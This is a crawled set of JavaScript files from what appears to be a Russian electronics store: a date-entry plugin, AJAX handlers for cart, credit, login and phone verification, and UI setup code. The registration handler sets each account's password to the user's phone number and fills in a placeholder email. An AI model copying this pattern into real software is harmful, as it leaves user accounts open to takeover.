offsetX=(event.clientX||0)+document.documentElement.scrollLeft-(src.offset().left+parseInt(convert(src.css('border-left-width')),10))-range.offsetLeft;var end=0;for(var field=0;field<=inst._lastField;field++){end+=plugin._fieldLength(inst,field,inst.options.dateFormat)+1;range.collapse();range.moveEnd('character',end);select=field;if(offsetX<range.boundingWidth){break;}}}return select;},_doKeyDown:function(event){if(event.keyCode>=48){return true;}var inst=plugin._getInst(event.target);switch(event.keyCode){case 9:return(inst.options.tabToExit?true:(event.shiftKey?plugin._changeField(inst,-1,true):plugin._changeField(inst,+1,true)));case 35:if(event.ctrlKey){plugin._setValue(inst,'');}else{inst._field=inst._lastField;plugin._adjustField(inst,0);}break;case 36:if(event.ctrlKey){plugin._setDate(inst);}else{inst._field=0;plugin._adjustField(inst,0);}break;case 37:plugin._changeField(inst,-1,false);break;case 38:plugin._adjustField(inst,+1);break;case 39:plugin._changeField(inst,+1,false);break;case 40:plugin._adjustField(inst,-1);break;case 46:plugin._setValue(inst,'');break;default:return true;}return false;},_doKeyPress:function(event){var chr=String.fromCharCode(event.charCode===undefined?event.keyCode:event.charCode);if(chr<' '){return true;}var inst=plugin._getInst(event.target);plugin._handleKeyPress(inst,chr);return false;},_handleKeyPress:function(inst,chr){if(inst.options.dateFormat.substring(3).indexOf(chr)>-1){this._changeField(inst,+1,false);}else if(chr>='0'&&chr<='9'){var field=inst.options.dateFormat.charAt(inst._field);var key=parseInt(chr,10);var value=parseInt((inst._lastChr||'')+chr,10);var year=(!field.match(/y/i)?inst._selectedYear:value);var month=(!field.match(/m|n/i)?inst._selectedMonth+1:(value>=1&&value<=12?value:(key>0?key:inst._selectedMonth+1)));var day=(!field.match(/d|w/i)?inst._selectedDay:(value>=1&&value<=this._getDaysInMonth(year,month-1)?value:(key>0?key:inst._selectedDay)));this._setDate(inst,new Date(year,month-1,day,12));inst._lastChr=(field!=='y'?'':inst._lastChr.substr(Math.max(0,inst._lastChr.length-2)))+chr;}else{var field=inst.options.dateFormat.charAt(inst._field);if(field.match(/n/i)){inst._lastChr+=chr.toLowerCase();var names=inst.options[field==='n'?'monthNamesShort':'monthNames'];var findMonth=function(){for(var i=0;i<names.length;i++){if(names[i].toLowerCase().substring(0,inst._lastChr.length)===inst._lastChr){return i;break;}}return-1;};var month=findMonth();if(month===-1){inst._lastChr=chr.toLowerCase();month=findMonth();}if(month===-1){inst._lastChr='';}else{var year=inst._selectedYear;var day=Math.min(inst._selectedDay,this._getDaysInMonth(year,month));this._setDate(inst,new Date(year,month,day,12));}}}},_doMouseWheel:function(event,delta){if(plugin.isDisabled(event.target)){return;}var inst=plugin._getInst(event.target);inst.elem.focus();if(!inst.elem.val()){plugin._parseDate(inst);}plugin._adjustField(inst,delta);event.preventDefault();},_expandSpinner:function(event){var spinner=plugin._getSpinnerTarget(event);var inst=plugin._getInst(plugin._getInput(spinner));if(plugin.isDisabled(inst.elem[0])){return;}if(inst.options.spinnerBigImage){inst._expanded=true;var offset=$(spinner).offset();var relative=null;$(spinner).parents().each(function(){var parent=$(this);if(parent.css('position')==='relative'||parent.css('position')==='absolute'){relative=parent.offset();}return!relative;});$('<div class="'+plugin._expandClass+'" style="position: absolute; left: '+(offset.left-(inst.options.spinnerBigSize[0]-inst.options.spinnerSize[0])/2-(relative?relative.left:0))+'px; top: '+(offset.top-(inst.options.spinnerBigSize[1]-inst.options.spinnerSize[1])/2-(relative?relative.top:0))+'px; width: '+inst.options.spinnerBigSize[0]+'px; height: '+inst.options.spinnerBigSize[1]+'px; background: transparent url('+inst.options.spinnerBigImage+') no-repeat 0px 0px; z-index: 10;"></div>').mousedown(plugin._handleSpinner).mouseup(plugin._endSpinner).mouseout(plugin._endExpand).mousemove(plugin._describeSpinner).insertAfter(spinner);}},_getInput:function(spinner){return $(spinner).siblings('.'+this._getMarker())[0];},_describeSpinner:function(event){var spinner=plugin._getSpinnerTarget(event);var inst=plugin._getInst(plugin._getInput(spinner));spinner.title=inst.options.spinnerTexts[plugin._getSpinnerRegion(inst,event)];},_handleSpinner:function(event){var spinner=plugin._getSpinnerTarget(event);var input=plugin._getInput(spinner);if(plugin.isDisabled(input)){return;}if(input===plugin._blurredInput){plugin._lastInput=input;plugin._blurredInput=null;}var inst=plugin._getInst(input);plugin._doFocus(input);var region=plugin._getSpinnerRegion(inst,event);plugin._changeSpinner(inst,spinner,region);plugin._actionSpinner(inst,region);plugin._timer=null;plugin._handlingSpinner=true;if(region>=3&&inst.options.spinnerRepeat[0]){plugin._timer=setTimeout(function(){plugin._repeatSpinner(inst,region);},inst.options.spinnerRepeat[0]);$(spinner).one('mouseout',plugin._releaseSpinner).one('mouseup',plugin._releaseSpinner);}},_actionSpinner:function(inst,region){if(!inst.elem.val()){plugin._parseDate(inst);}switch(region){case 0:this._setDate(inst);break;case 1:this._changeField(inst,-1,false);break;case 2:this._changeField(inst,+1,false);break;case 3:this._adjustField(inst,+1);break;case 4:this._adjustField(inst,-1);break;}},_repeatSpinner:function(inst,region){if(!plugin._timer){return;}plugin._lastInput=plugin._blurredInput;this._actionSpinner(inst,region);this._timer=setTimeout(function(){plugin._repeatSpinner(inst,region);},inst.options.spinnerRepeat[1]);},_releaseSpinner:function(event){clearTimeout(plugin._timer);plugin._timer=null;},_endExpand:function(event){plugin._timer=null;var spinner=plugin._getSpinnerTarget(event);var input=plugin._getInput(spinner);var inst=plugin._getInst(input);$(spinner).remove();inst._expanded=false;},_endSpinner:function(event){plugin._timer=null;var spinner=plugin._getSpinnerTarget(event);var input=plugin._getInput(spinner);var inst=plugin._getInst(input);if(!plugin.isDisabled(input)){plugin._changeSpinner(inst,spinner,-1);}if(plugin._handlingSpinner){plugin._lastInput=plugin._blurredInput;}if(plugin._lastInput&&plugin._handlingSpinner){plugin._showField(inst);}plugin._handlingSpinner=false;},_getSpinnerTarget:function(event){return event.target||event.srcElement;},_getSpinnerRegion:function(inst,event){var spinner=this._getSpinnerTarget(event);var pos=$(spinner).offset();var scrolled=[document.documentElement.scrollLeft||document.body.scrollLeft,document.documentElement.scrollTop||document.body.scrollTop];var left=(inst.options.spinnerIncDecOnly?99:event.clientX+scrolled[0]-pos.left);var top=event.clientY+scrolled[1]-pos.top;var spinnerSize=inst.options[inst._expanded?'spinnerBigSize':'spinnerSize'];var right=(inst.options.spinnerIncDecOnly?99:spinnerSize[0]-1-left);var bottom=spinnerSize[1]-1-top;if(spinnerSize[2]>0&&Math.abs(left-right)<=spinnerSize[2]&&Math.abs(top-bottom)<=spinnerSize[2]){return 0;}var min=Math.min(left,top,right,bottom);return(min===left?1:(min===right?2:(min===top?3:4)));},_changeSpinner:function(inst,spinner,region){$(spinner).css('background-position','-'+((region+1)*inst.options[inst._expanded?'spinnerBigSize':'spinnerSize'][0])+'px 0px');},_parseDate:function(inst,event){var currentDate=this._extractDate(inst.elem.val(),inst)||this._normaliseDate(this._determineDate(inst.options.defaultDate,inst)||new Date());inst._selectedYear=currentDate.getFullYear();inst._selectedMonth=currentDate.getMonth();inst._selectedDay=currentDate.getDate();inst._lastChr='';var postProcess=function(){if(inst.elem.val()!==''){plugin._showDate(inst);}};if(typeof inst.options.initialField==='number'){inst._field=Math.max(0,Math.min(inst._lastField,inst.options.initialField));postProcess();}else{setTimeout(function(){inst._field=plugin._getSelection(inst,inst.elem[0],event);postProcess();},0);}},_extractDate:function(value,inst){if(!value){return null;}var values=value.split(new RegExp('[\\'+inst.options.dateFormat.substring(3).split('').join('\\')+']'));var year=0;var month=0;var day=0;var seen=[false,false,false];for(var i=0;i<=inst._lastField;i++){var num=parseInt(values[i],10);num=(isNaN(num)?0:num);var field=inst.options.dateFormat.charAt(i);switch(field){case'y':year=num;seen[0]=true;break;case'Y':year=(num%100)+(new Date().getFullYear()-new Date().getFullYear()%100);seen[0]=true;break;case'm':case'M':month=num;seen[1]=true;break;case'n':case'N':month=$.inArray(values[i],inst.options[field==='N'?'monthNames':'monthNamesShort'])+1;seen[1]=true;break;case'w':case'W':if(inst.options.dateFormat.charAt(3)===' '){values.splice(i,1);num=parseInt(values[i],10);}else{num=parseInt(values[i].replace(/^.* /,''),10);}num=(isNaN(num)?0:num);case'd':case'D':day=num;seen[2]=true;break;}}year=seen[0]?year:2015;month=seen[1]?month:12;day=seen[2]?day:31;return(year&&month&&day?new Date(year,month-1,day,12):null);},_showDate:function(inst){this._setValue(inst,this._formatDate(inst,inst.options.dateFormat));this._showField(inst);},_formatDate:function(inst,format){var currentDate='';for(var i=0;i<=inst._lastField;i++){currentDate+=(i===0?'':format.charAt(3));var field=format.charAt(i);switch(field){case'y':currentDate+=this._formatNumber(inst._selectedYear);break;case'Y':currentDate+=this._formatNumber(inst._selectedYear%100);break;case'm':currentDate+=this._formatNumber(inst._selectedMonth+1);break;case'M':currentDate+=(inst._selectedMonth+1);break;case'n':case'N':currentDate+=inst.options[field==='N'?'monthNames':'monthNamesShort'][inst._selectedMonth];break;case'd':currentDate+=this._formatNumber(inst._selectedDay);break;case'D':currentDate+=inst._selectedDay;break;case'w':case'W':currentDate+=inst.options[field==='W'?'dayNames':'dayNamesShort'][new Date(inst._selectedYear,inst._selectedMonth,inst._selectedDay,12).getDay()]+' '+this._formatNumber(inst._selectedDay);break;}}return currentDate;},_showField:function(inst){var input=inst.elem[0];if(inst.elem.is(':hidden')||plugin._lastInput!==input){return;}var start=0;for(var i=0;i<inst._field;i++){start+=this._fieldLength(inst,i,inst.options.dateFormat)+1;}var end=start+this._fieldLength(inst,i,inst.options.dateFormat);if(input.setSelectionRange){input.setSelectionRange(start,end);}else if(input.createTextRange){var range=input.createTextRange();range.moveStart('character',start);range.moveEnd('character',end-inst.elem.val().length);range.select();}if(!input.disabled){input.focus();}},_fieldLength:function(inst,field,dateFormat){field=dateFormat.charAt(field);switch(field){case'y':return 4;case'M':return(inst._selectedMonth<9?1:2);case'n':case'N':return inst.options[field==='N'?'monthNames':'monthNamesShort']
[inst._selectedMonth].length;case'w':case'W':return inst.options[field==='W'?'dayNames':'dayNamesShort']
[new Date(inst._selectedYear,inst._selectedMonth,inst._selectedDay,12).getDay()].length+3;case'D':return(inst._selectedDay<10?1:2);default:return 2;}},_formatNumber:function(value){return(value<10?'0':'')+value;},_setValue:function(inst,value){if(value!==inst.elem.val()){if(inst.options.altField){$(inst.options.altField).val(!value?'':this._formatDate(inst,inst.options.altFormat||inst.options.dateFormat));}inst.elem.val(value).trigger('change');}},_changeField:function(inst,offset,moveOut){var atFirstLast=(inst.elem.val()===''||inst._field===(offset===-1?0:inst._lastField));if(!atFirstLast){inst._field+=offset;}this._showField(inst);inst._lastChr='';return(atFirstLast&&moveOut);},_adjustField:function(inst,offset){if(inst.elem.val()===''){offset=0;}var field=inst.options.dateFormat.charAt(inst._field);var year=inst._selectedYear+(field.match(/y/i)?offset:0);var month=inst._selectedMonth+(field.match(/m|n/i)?offset:0);var day=(field.match(/d|w/i)?inst._selectedDay+offset:Math.min(inst._selectedDay,this._getDaysInMonth(year,month)));this._setDate(inst,new Date(year,month,day,12));},_getDaysInMonth:function(year,month){return new Date(year,month+1,0,12).getDate();},_setDate:function(inst,date){date=this._normaliseDate(this._determineDate(date||inst.options.defaultDate,inst)||new Date());var minDate=this._normaliseDate(this._determineDate(inst.options.minDate,inst));var maxDate=this._normaliseDate(this._determineDate(inst.options.maxDate,inst));date=(minDate&&date<minDate?minDate:(maxDate&&date>maxDate?maxDate:date));inst._selectedYear=date.getFullYear();inst._selectedMonth=date.getMonth();inst._selectedDay=date.getDate();this._showDate(inst);},_determineDate:function(setting,inst){var offsetNumeric=function(offset){var date=plugin._normaliseDate(new Date());date.setDate(date.getDate()+offset);return date;};var offsetString=function(offset){var date=plugin._extractDate(offset,inst);if(date){return date;}offset=offset.toLowerCase();date=plugin._normaliseDate(new Date());var year=date.getFullYear();var month=date.getMonth();var day=date.getDate();var pattern=/([+-]?[0-9]+)\s*(d|w|m|y)?/g;var matches=pattern.exec(offset);while(matches){switch(matches[2]||'d'){case'd':day+=parseInt(matches[1],10);break;case'w':day+=parseInt(matches[1],10)*7;break;case'm':month+=parseInt(matches[1],10);break;case'y':year+=parseInt(matches[1],10);break;}matches=pattern.exec(offset);}return new Date(year,month,day,12);};return(setting?(typeof setting==='string'?offsetString(setting):(typeof setting==='number'?offsetNumeric(setting):setting)):null);},_normaliseDate:function(date){if(date){date.setHours(12,0,0,0);}return date;}});var plugin=$.dateEntry;})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://av-centre.ru/js/dev.js?2
body_size: 4037
content:
function oneClick(item) {
    var ser = $(item).serialize();

    $.ajax({
        url: '/include/oneClick.php',
        type: 'post',
        data: ser,
        dataType: 'json',
        success: function (data) {
            console.log(data);
            var phone = data.phone;
            $(item).find('.close').trigger('click');
            $('#dialog4 span').text(phone);
            $('#dialog4Clicker').trigger('click');
            $("#dialog4").show();
        }
    });
}

function oneClickCredit(item) {
    var ser = $(item).serialize();
	
    $.ajax({
        url: '/include/oneClickCredit.php',
        type: 'post',
        data: ser,
        dataType: 'json',
        success: function (data) {
            window.location.href = $('#pos-credit-link-new').data('href');
        }
    });
}

function pochtaBankClick(item) {
    console.log("pochtaBankClick");
    var ser = $(item).serialize();
    console.log(ser);
    $('#pochtaBankSubmit').prop('disabled', true);
    $('#pochtaBankSubmit').css('background-color', 'lightgrey');

    $.ajax({
        url: '/include/Credit.php',
        type: 'post',
        data: ser,
        dataType: 'json',
        success: function (data) {
            console.log(data);
            $('#pochtaBankSubmit').prop('disabled', false);
            $('#pochtaBankSubmit').css('background-color', '#009edb');
            $(item).find('.close').trigger('click');
            window.options= {
                ttCode: '01070070034420',
                ttName: 'г.Москва 2-й Хорошевский проезд д. 7 стр. 13',
                fullName: data.name,
                phone: data.phone,
                order: [{
                    model: data.item_name,
                    mark: 'Sony',
                    quantity: 1,
                    price: parseInt(data.price)
                }]
            };
            console.log(window.options);
         window.PBSDK.posCredit.mount('#pos-credit-container', window.options);
            window.PBSDK.posCredit.on('done', function(id) {// подписка на событие завершения заполнения заявки
                console.log('Id заявки: ' + id);
            });
            $('#pochtaBankStep2Clicker').click();
        }
    });
}


window.formfree = 1;
function CreditLoadForm(item, arrProducts, goal) {
    if (window.formfree == 1) {
        $('div.masknew').show();
        window.formfree = 0;
        $('form > .close').trigger('click');
        var ser = $(item).serialize();
        $.ajax(
            {
                url: '/include/Credit.php',
                type: 'post',
                data: ser,
                dataType: 'json',
                success: function (data) {
                    $('#dialogcredit').hide();
                    if (data && data.orderid && data.phone) {
                        yaCounter35156835.reachGoal(goal);
                        ga('send','event', 'zakaz', goal);
                        yaCounter35156835.reachGoal("kredirast");
                        DCLoans(partnerID, 'delProduct', false, function (result) {
                            if (result.status == true) {
                                DCLoans(partnerID, 'addProduct',
                                    {
                                        products: arrProducts
                                    }, function (result) {
                                        $('div.masknew').hide();
                                        if (result.status == true) {
                                            DCLoans(partnerID, 'saveOrder',
                                                {
                                                    order: '' + data.orderid, phone: data.phone
                                                }, function (result) {
                                                    //console.log([result, data.orderid, data.phone, arrProducts]);
                                                    //result.status может быть либо false, либо всплывет окошко для оформление кредитных заявок
                                                }, debug);
                                        }
                                    }, debug);
                            }
                        }, debug);
                    }
                },
                complete: function () {
                    setTimeout(function () {
                        window.formfree = 1;
                        $('div.masknew').hide();
                    }, 10000);
                }
            });
    }
}

function preOrder(item) {
    var ser = $(item).serialize();

    $.ajax({
        url: '/include/pre-order.php',
        type: 'post',
        data: ser,
        dataType: 'json',
        success: function (data) {
            var phone = data.phone;
            $(item).find('.close').trigger('click');
            $('#dialog4 span').text(phone);
            $('#dialog4Clicker').trigger('click');
            $("#dialog4").show();
        }
    });
}

function show_text(url) {
    $.ajax({
        url: '/include/textbyurl.php',
        type: 'post',
        data: {
            url: url
        },
        success: function (data) {
            $("#urltext").html(data);
        }
    });
}

function set_url() {
    url = $("#urlurl").val();
    b = $("#urlb").val();
    url = b + url;
    //window.history.pushState(null, null, url); // это работает в chrome
    //history.pushState(null, null, url); // а это в firefox
    show_text(url);

}

function sort1662(srt) {
    $.LoadingOverlay("show");
    str = $("#filter").serialize();
    $.ajax({
        type: "POST",
        url: "/include/filter.php",
        data: {SECTION_ID: 1662, sort: srt},
        success: function (msg) {
            $("#TOVARI").html(msg);
            $.LoadingOverlay("hide");
            set_url();
            //alert(msg);
        }
    });
}
//Добавление в сравнение
function add2compare(id) {
    $.ajax({
        url: '/include/add2compare.php',
        type: 'post',
        data: {
            product_id: id
        },
        success: function (data) {
            $('#inComp h4').text(data);
            $('#dialog8Clicker').trigger('click');
            $('#inComp').show();
        }
    });
}
//Добавление в сравнение
function add2fav(id) {
    $.ajax({
        url: '/include/add2fav.php',
        type: 'post',
        data: {
            product_id: id
        },
        dataType: 'json',
        success: function (data) {
            $('#inFav h4').text(data.txt);
            $('#favClicker').trigger('click');

        }
    });
}
//Добавление в корзину
function add2basket(id, quan, item, mobile = 0) {
    // dataLayer.push({
    //     "ecommerce": {
    //         "add": {
    //             "products": [
    //                 {
    //                     "id": id,
    //                     "name": item.name,
    //                     "price": item.price,
    //                     "category": item.section,
    //                     "quantity": quan
    //                 }
    //             ]
    //         }
    //     }
    // });

    let basket_info = $('.login_basket #basket_info');

    $.ajax({
        url: '/ajax/sale.basket.basket.line.php',
        method: 'post',
        dataType: 'html',
        success: function(data){
            $(basket_info).after(data);
            $(basket_info).remove();
        }
    });

    $.ajax({
        url: '/ajax/minibasket.php',
        method: 'post',
        dataType: 'html',
        success: function(data){
            $(miniBasket).html(data);
        }
    });


    if (mobile == 0){
        var url = '/include/add2basket.php';
    } else {
        var url = '/include/add2basketMobile.php';
    }
    console.log(mobile);
    console.log(url);
    $.ajax({
        url: url,
        type: 'post',
        data: {
            product_id: id,
            quantity: quan
        },
        success: function (data) {
            cartSum();
            //$('#basket_item').html(data);
            $('#dialog7Clicker').trigger('click');
            $("#inbasket").show();
        }
    });
}
function sendComm() {
    var ser = $('#dialog7 form').serialize();
    $.ajax({
        url: '/include/addComment.php',
        type: 'post',
        data: ser,
        dataType: "json",
        success: function (data) {
            if (data.res != 'false') {
                $("#dialog7 .result").html(data.txt);
                $("#dialog7 form").trigger('reset');
            } else {
                $("#dialog7 .result").html(data.txt);

            }
        }
    });
}


function cartSum() {

    $.ajax({
        url: '/include/miniBasket.php',
        type: 'post',
        data: {},
        success: function (data) {
            $('#basket_items').html(data);
            var count = $('#basketElCounter').val(Number);
            if (count) {
            //    console.log(count);
             var countpop = count;
            //$('.cartCounter').text(count);
           //$('.cartCounter2').text(count);
        }
        }
    });
}

$(document).ready(function () {

 $(function(){
        $("#soa-property-12").mask("8(999)999-99-99");
    });

$(document).on('click', '#remember_password_in_basket', function (){
            var path = '/bitrix/templates/.default/ajax/fogot_password.php'; // объявляем путь к ajax-скрипту авторизации
            $('#loading_img_fogot_basket').show();
            var phone = $('#soa-property-12').val();
            var success3 = function (response3) {
                $('#loading_img_fogot_basket').hide();
                if (response3 == 'Y') {

                }
                else {
                    $('#password_remember_message').html(response3).show();
                }
            };

            // явно указываем тип возвращаемых данных
            var responseType = 'html';

            // делаем ajax-запрос
            $.post(path, {USER_PHONE: phone}, success3, responseType);
        }
    );

    if ($('#FIELD_PERSONAL_MOBILE').length > 0) {
        $('#FIELD_PERSONAL_MOBILE').keyup(function() {
            var preg = $(this).val().replace(/\D+/ig, '');
            $(this).val(preg);
            if ($('#FIELD_PERSONAL_MOBILE').val().length == 11) {
                $('#submit_verify_code').prop('disabled', false);
            } else {
                $('#submit_verify_code').prop('disabled', true);
            }
        });

    }


    $('#loading_img_fogot').hide();
    $('#submit_fogotpasswd_form').click(function () {
        var path = '/bitrix/templates/.default/ajax/fogot_password.php'; // объявляем путь к ajax-скрипту авторизации
        var formData = $('#fogotpasswd').serialize(); // выдергиваем данные из формы
        var email = $('#USER_EMAIL').val();
        var phone = $('#USER_PHONE').val();
        if (email) {
            $('#fogotpasswd').submit;
        } else {
            $('#fogotpasswd').submit(function () {
                return false;
            });

            $('#loading_img_fogot').show();

            var success3 = function (response3) {
                $('#loading_img_fogot').hide();
                if (response3 == 'Y') {

                }
                else {
                    $('#system_error_fogot').html(response3).show();
                }
	    setTimeout( 'location="https://avcentre.ru/";', 1000 );
            };

            // явно указываем тип возвращаемых данных
            var responseType = 'html';

            // делаем ajax-запрос
            $.post(path, formData, success3, responseType);
        }
    });


    $('#loading_img').hide();
    $('#submit_big_reg').hide();
    $('#submit_verify_code_step2').hide();
    $('#VERIFY_CODE').hide();

    $('#submit_verify_code').click(function () {
        var path = '/bitrix/templates/.default/ajax/phone_verify.php'; // объявляем путь к ajax-скрипту авторизации
        var formData = $('#real_reg_form').serialize(); // выдергиваем данные из формы
        $('#loading_img').show();
        // объявляем функцию, которая принимает данные из скрипта path
        var success2 = function( response2 ){
            $('#loading_img').hide();
            if (response2 == 'Y')
            {
                // если авторизация успешна, по-варварски перезагрузим страницу
               $('#submit_verify_code_step2').show();
                $('#VERIFY_CODE').show();
                $('#submit_verify_code').hide();
            }
            else
            {
                // в противном случае в переменной response будет текст ошибки
                // и его нужно где-то отобразить
                $('#system_error_step2').html(response2).show();
            }
        };

        // явно указываем тип возвращаемых данных
        var responseType = 'html';

        // делаем ajax-запрос
        $.post( path, formData, success2, responseType );
    });



    $('#submit_verify_code_step2').click(function () {
        var path = '/bitrix/templates/.default/ajax/phone_verify.php'; // объявляем путь к ajax-скрипту авторизации
        var formData = $('#real_reg_form').serialize(); // выдергиваем данные из формы
        // объявляем функцию, которая принимает данные из скрипта path
        var success = function( response ){
            if (response == 'Y')
            {
                // если авторизация успешна, по-варварски перезагрузим страницу
                $('#submit_verify_code_step2').hide();
                $('#submit_big_reg').show();
                $('#VERIFY_CODE').show();
                $('#submit_verify_code').hide();
            }
            else
            {
                // в противном случае в переменной response будет текст ошибки
                // и его нужно где-то отобразить
                $('#system_error_step2').html(response).show();
            }
        };

        // явно указываем тип возвращаемых данных
        var responseType = 'html';

        // делаем ajax-запрос
        $.post( path, formData, success, responseType );
    });




    if ($('#real_reg_form').length > 0) {
        $('#real_reg_form').submit(function(){
            var phoneNumber = $(this).find('#FIELD_PERSONAL_MOBILE').val();
            phoneNumber = phoneNumber.replace(/\D+/ig, '');            
            $(this).find('#FIELD_LOGIN').val(phoneNumber);
            $(this).find('#FIELD_PASSWORD').val(phoneNumber);
            $(this).find('#FIELD_CONFIRM_PASSWORD').val(phoneNumber);
            $(this).find('#FIELD_EMAIL').val('some@email.com');
            var formData = $(this).serialize(); // выдергиваем данные из формы
            $(this).submit;
            //return false;
        });
    }
    
    
    $('#header > div.up_menu > div.login_basket > div.personal_over > h5').click(function() {
    $('#login_errors').hide();            
    $('#password_errors').hide();        
    }); 
    


    $('#submit_big').click(function() {
        $('form').submit(function() {

            var path = '/bitrix/templates/.default/ajax/auth.php'; // объявляем путь к ajax-скрипту авторизации
            var formData = $(this).serialize(); // выдергиваем данные из формы

            // объявляем функцию, которая принимает данные из скрипта path
            var success = function( response ){
               // alert(response);
                if (response == 'Y')
                {
                    // если авторизация успешна, по-варварски перезагрузим страницу
                    window.location.href = window.location.href;
                }
                else
                {
                    // в противном случае в переменной response будет текст ошибки
                    // и его нужно где-то отобразить
                    $('#system_error').html( response ).show();
                }
            };

            // явно указываем тип возвращаемых данных
            var responseType = 'html';

            // делаем ajax-запрос
            $.post( path, formData, success, responseType );
                return false;
            });
            $('#login_errors').hide();            
            $('#password_errors').hide();



            
            login = $('input[name="USER_LOGIN"]').val();
            pass = $('input[name="USER_PASSWORD"]').val();
            
            if (login.length < 3) {
                $('#login_errors').show();        
            }
            if (pass.length < 3) {
                $('#password_errors').show();        
            }
        

    });

    $("input[name='DIAGN']").click(function () {
        $("input[name='PRICE']").prop("checked", false);
    });
    $("input[name='PRICE']").click(function () {
        $("input[name='DIAGN']").prop("checked", false);
    });
    cartSum();
    $(".close").click(function () {
            $(".window").hide();
        }
    );

    $("#filter input").change(function () {
        if ($(this).attr("name") != "cl_price" && $(this).attr("name") != "cl_diagonal") {
            $.LoadingOverlay("show");

            chk = this.checked;
            $("input[name=" + $(this).attr("name") + "]").each(function () {
                this.checked = false;
            });
            if (chk) {
                this.checked = true;
            }


            str = $("#filter").serialize();
            $.ajax({
                type: "POST",
                url: "/include/filter.php",
                data: str,
                success: function (msg) {
                    $("#TOVARI").html(msg);
                    $.LoadingOverlay("hide");
                    set_url();
                    //alert(msg);
                }
            });
        }
    });


    $(".cl_sort_diagonal").mouseup(function () {
            $.LoadingOverlay("show");
            str = $("#filter").serialize();
            $.ajax({
                type: "POST",
                url: "/include/filter.php",
                data: str,
                success: function (msg) {
                    $("#TOVARI").html(msg);
                    $.LoadingOverlay("hide");
                    set_url();
                    //alert(msg);
                }
            });

        }
    );

    $(".cl_sort_price").mouseup(function () {
            $.LoadingOverlay("show");
            str = $("#filter").serialize();
            $.ajax({
                type: "POST",
                url: "/include/filter.php",
                data: str,
                success: function (msg) {
                    $("#TOVARI").html(msg);
                    $.LoadingOverlay("hide");
                    set_url();
                    //alert(msg);
                }
            });

        }
    );
    var checkWidth = $("header").outerWidth(true);
    var owlC = $("#mbcar");

    owlC.owlCarousel({
        items: 1,
        margin: 20,
        nav: false,
        autoPlay: 3000,
        dots: false,
        loop: true,
        mouseDrag: true,
    });
    $("#mbcar").show();
    /*
     var checkWidth = $("header").outerWidth(true);
     var owlC = $("#cmobile2");

     owlC.owlCarousel({
     items:1,
     margin: 20,
     nav: false,
     autoPlay:3000,
     dots: false,
     loop: true,
     mouseDrag: true,
     });		*/

    $('.up_menu input[type="search"]').focus(function () {
        //$(".up_menu .search").css("width","calc(100% - 740px)");
        //$(".magazini").hide();
    });
    $('.up_menu input[type="search"]').blur(function () {
        //$(".up_menu .search").css("width","22%");
        //$(".magazini").show();
    });

    $(".magazini_shower").click(function () {
            $(".magaz_toggle").toggle();
        }
    );

    var timerPhone = setInterval(function(){
       // roistatCallTrackingRefresh();
        var phoneNum = $('.roistat-phone').first().text();
        var phoneNumVisible = phoneNum.replace("8(", "8 (");
        var phoneNumLink = phoneNum.replace(/[^0-9\.]+/g, '');
        if (phoneNumVisible && phoneNumLink) {
            //console.debug(phoneNumVisible+' '+phoneNumLink);
            $('.roistat-phone').html('<a href="tel:'+phoneNumLink+'">'+phoneNumVisible+'</a>');
            clearInterval(timerPhone);
        }
    }, 500);
    setTimeout(function(){
        clearInterval(timerPhone);
    }, 10000);

});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=915485017&t=pageview&_s=1&dl=https%3A%2F%2Fav-centre.ru%2Fkatalog%2Fyandeks-stantsii%2F&ul=en-us%40posix&dt=%D0%9A%D0%B0%D1%82%D0%B0%D0%BB%D0%BE%D0%B3%20Sony%20Centre&sr=1280x720&vp=1280x720&_u=YEDAAEABAAAAACAAI~&jid=1434777873&gjid=536306810&cid=2041058297.1769342351&tid=UA-218201054-1&_gid=1675186851.1769342351&_r=1&_slc=1&gtm=45He61m0n81N6KLM7Wv858136751za200zd858136751&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115495939~115938465~115938469~116682876~116992597~117041587~117223566&z=887759556
body_size: -828
content:
2,cG-N4JT1280YN

--- FILE ---
content_type: application/javascript
request_url: https://av-centre.ru/js/script.js
body_size: 3975
content:
$(document).ready(function(){
	
	  //$("#FIELD_PERSONAL_MOBILE").mask("+7(999)9999999");
	  
  mobileTablet();
	basket();
  profile();
	more();
  carouselMega();
	backgroundHome();

  extraCarouselMobile();
  footerCarouselMobile();
  animationHome();
  backgroundCarousel();
  phoneMask();
  dateInsert();
  newsArticleLR();
  cssIE();
  rangeSliderPrice();
  rangeSliderScreen();
  filterList();
  comparisonClick();
  contactsPoint();
  googleMap();
  googleMapClk();
  contactsActive();
  catalogProductPoint();
  plusMinusItem();
  catalogAboutImage();
  catalogAboutBlock();
  catalogAboutBlockCopy();
  popupOpenRegistration();
  setEqualHeight($("#news_carousel > .news_list"));

});

window.onload = function(){ 
  backgroundHome();
  animationHome();
  mobileTablet();
  extraCarouselMobile();
  footerCarouselMobile();
  carouselMega();
  newsArticleLR();
  catalogAboutBlock();
  catalogAboutBlockCopy(); 
    menuMobile();
  menuDropMobile();
    cityVisible(); 
	if(screen.width<1000)
	{
		$.LoadingOverlay("show");
		setTimeout(function() { $.LoadingOverlay("hide"); }, 1500);
	}  
};

window.onresize = function(){ 
  mobileTablet();
  extraCarouselMobile();
  footerCarouselMobile();
  carouselMega();
  newsArticleLR();
  catalogAboutBlock();
  catalogAboutBlockCopy();
  googleMap();
  contactsActive();
  setEqualHeight($("#news_carousel > .news_list"));
};

function cssIE(){
if(/*@cc_on!@*/false){document.documentElement.className+=' ie10';}
};

function mobileTablet(){
  $("html").removeClass("mobile");
  $("html").removeClass("tablet");
  if ($("header").outerWidth(true) <= 480) {
    $("html").addClass("mobile");
  }
    else{
      if ($("header").outerWidth(true) <= 1000) {
        $("html").addClass("tablet");
    };
  };
};

function basket(){
	$(".basket").click(function (){
		$('.basket_item, .korz_over .fa-angle-down, .korz_over').toggleClass("open");
    $('.personal, .personal_over').toggleClass("close");
	});
};

function profile(){
  $(".personal_over").click(function (){
    $('.personal_over, .personal_over_out, .pers_close').toggleClass("open");
    $('.pers_open').toggleClass("close");
  });
};

function more(){
	$(".extra_more p").click(function (){
		$('.extra_item_list.close').toggleClass("open");
		$('.extra_more p').toggleClass("close");
	});
};


function carouselMega(){
  var checkWidth = $("header").outerWidth(true);
  var owlC = $("#owl-carousel-block_new");
  if (checkWidth < 1){
    $(".block_new .new").addClass("hidden");
    $(".carousel_mobile").addClass("open");

  }
  else if (checkWidth > 1) {
    $(".block_new .new").removeClass("hidden");
